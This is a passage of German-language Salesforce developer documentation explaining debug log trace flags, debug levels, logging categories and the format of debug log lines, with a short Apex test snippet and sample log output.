

Um anzugeben, in welchem Umfang Informationen in Debug-Protokolle aufgenommen werden sollen, richten Sie Verfolgungskennzeichnungen und Debugebenen ein. Die Debugebenen, die den Verfolgungskennzeichnungen zugewiesen sind, legen die Art und die Menge von Informationen fest, die für verschiedene Ereignisse protokolliert werden. Überprüfen Sie die Debug-Ereignisse in den Debug-Protokollen nach Abschluss der Protokollierung.

Eine Debugebene ist eine Reihe von Protokollierungsebenen für Debug-Protokollierungskategorien, z. B. Datenbank, Workflow und Validierung. Eine Verfolgungskennzeichnung besteht aus einer Debugebene, einer Start- und Endzeit sowie einem Protokolltyp. Die Protokolltypen lauten DEVELOPER\_LOG, USER\_DEBUG und CLASS\_TRACING.

Wenn Sie die Entwicklerkonsole öffnen, wird eine Verfolgungskennzeichnung vom Typ DEVELOPER\_LOG zur Protokollierung Ihrer Aktivitäten gesetzt. Verfolgungskennzeichnungen vom Typ USER\_DEBUG führen zur Protokollierung der Aktivitäten eines einzelnen Benutzers. Verfolgungskennzeichnungen vom Typ CLASS\_TRACING überschreiben die Protokollierungsebenen für Apex-Klassen und -Auslöser, generieren jedoch keine Protokolle.

Beim Arbeiten mit der Entwicklerkonsole bzw. beim Überwachen eines Debug-Protokolls können Sie angeben, in welchem Umfang Informationen in das Protokoll aufgenommen werden.

#### **Protokollierungskategorie**

Die [Art der protokollierten Informationen](#page-5694-0), beispielsweise Informationen aus Apex- oder Workflowregeln.

#### **Protokollierungsebene**

Der [Umfang der protokollierten Informationen.](#page-5694-1)

#### **Ereignistyp**

Die Kombination aus Protokollierungskategorie und Protokollierungsebene, mit der angegeben wird, welche [Ereignisse protokolliert](#page-5695-0) [werden](#page-5695-0). Bei sämtlichen Ereignissen können zusätzliche Informationen protokolliert werden, beispielsweise die Zeile und die Zeichennummer, bei denen das Ereignis begann. Zudem können mit dem Ereignis verknüpfte Felder sowie die Dauer des Ereignisses erfasst werden.

## <span id="page-5694-0"></span>Debug-Protokollierungskategorien

Jede Debugebene beinhaltet eine Debug-Protokollierungsebene für jede der folgenden Protokollierungskategorien. In welchem Umfang Informationen für die einzelnen Kategorien protokolliert werden, hängt von der [Protokollierungsebene](#page-5694-1) ab.



## <span id="page-5694-1"></span>Debug-Protokollierungsebenen

Jede Debugebene beinhaltet für jede Protokollierungskategorie eine der folgenden Protokollierungsebenen. Die Ebenen werden von der niedrigsten zur höchsten aufgeführt. [Spezifische Ereignisse](#page-5695-0) werden basierend auf der Kombination aus Kategorie und Ebenen protokolliert. Die Protokollierung der meisten Ereignisse beginnt auf der INFO-Ebene. Die Ebene ist kumulativ, wenn Sie also FINE auswählen, enthält das Protokoll zudem sämtliche Ereignisse, die auf DEBUG-, INFO-, WARN- und ERROR-Ebene protokolliert wurden. Anmerkung: Nicht alle Ebenen sind bei allen Kategorien verfügbar. Es sind nur Ebenen verfügbar, die mit mindestens einem Ereignis übereinstimmen.

- **•** NONE
- **•** ERROR
- **•** WARN
- **•** INFO
- **•** DEBUG
- **•** FINE
- **•** FINER
- **•** FINEST

Wichtig: Vergewissern Sie sich vor der Ausführung einer Bereitstellung, dass die Protokollierungsebene für Apex-Code nicht auf "FINEST" (FEINSTE) gesetzt ist. Andernfalls dauert die Bereitstellung wahrscheinlich länger als erwartet. Wenn die Entwicklerkonsole geöffnet ist, wirken sich die Protokollierungsebenen in der Entwicklerkonsole auf alle Protokolle aus, auch auf Protokolle, die während einer Bereitstellung erstellt werden.

## <span id="page-5695-0"></span>Debug-Ereignistypen

Aus dem nachfolgenden Beispiel ist ersichtlich, was in das Debug-Protokoll geschrieben wird. Das Ereignis lautet USER\_DEBUG. Das Format ist *zeitstempel* | *ereigniskennzeichner*:

- **•** Zeitstempel: Beinhaltet die Zeit, als das Ereignis stattfand, und einen Wert in Klammern. Die Uhrzeit wird in der Zeitzone des Benutzers und im Format *HH:mm:ss.SSS* angegeben. Der Wert in Klammern gibt die seit dem Start der Anfrage verstrichene Zeit in Nanosekunden an. Die verstrichene Zeit wird nicht in Protokollen angegeben, die in der Entwicklerkonsole in der Ausführungsprotokollansicht angezeigt werden. Bei Verwendung der Rohprotokollansicht wird die verstrichene Zeit jedoch angezeigt. Klicken Sie zum Öffnen der Rohprotokollansicht auf der Registerkarte "Logs" (Protokolle) der Entwicklerkonsole mit der rechten Maustaste auf den Namen eines Protokolls und wählen Sie **Open Raw Log** (Rohprotokoll öffnen) aus.
- Ereigniskennzeichner: Gibt das Ereignis an, das den Debug-Protokolleintrag ausgelöst hat (zum Beispiel SAVEPOINT\_RESET oder VALIDATION\_RULE). Außerdem sind zusätzliche Informationen enthalten, die gemeinsam mit diesem Ereignis protokolliert wurden, etwa der Methodenname oder die Zeile und die Zeichenzahl, bei der der Code ausgeführt wurde.

Hier ein Beispiel für eine Debug-Protokollzeile:

#### **Beispiel einer Zeile im Debug-Protokoll**



In diesem Beispiel setzt sich der Ereigniskennzeichner folgendermaßen zusammen:

**•** Ereignisname:

USER\_DEBUG

**•** Zeilennummer des Ereignisses im Code:

[2]

**•** Protokollierungsebene, auf die die System.Debug-Methode festgelegt war:

DEBUG

• Vom Benutzer angegebene Zeichenfolge für die System. Debug-Methode:

Hello world!

Dieses Code-Snippet löst das nachfolgende Beispiel einer Protokollzeile aus.

#### **Code-Snippet für Debug-Protokollzeile**

```
\mathbf 1RisTest
\mathbf{2}^-private class TestHandleProductPriceChange {
3
   static testMethod void testPriceChange() {
\overline{4}Invoice_Statement_c invoice = new Invoice_Statement_c(status_c = 'Negotiating');
5
   insert invoice;
6.
```
Folgende Protokollzeile wird erfasst, wenn der Test bei Zeile 5 im Code ankommt.

15:51:01.071 (55856000)|DML\_BEGIN|[5]|Op:Insert|Type:Invoice\_Statement\_\_c|Rows:1

In diesem Beispiel setzt sich der Ereigniskennzeichner aus folgenden Elementen zusammen.

**•** Ereignisname:

DML\_BEGIN

**•** Zeilennummer des Ereignisses im Code:

[5]

**•** DML-Vorgangstyp: Insert:

Op:Insert

**•** Objektname:

```
Type:Invoice_Statement__c
```
**•** Anzahl der an den DML-Vorgang übergebenen Zeilen:

Rows:1

Diese Tabelle enthält die Ereignistypen, die protokolliert werden. Zudem ist für jeden Ereignistyp ersichtlich, welche Felder oder anderen Informationen gemeinsam mit den einzelnen Ereignissen protokolliert werden und bei welcher Kombination aus Protokollierungsebene und -kategorie ein Ereignis protokolliert wird.













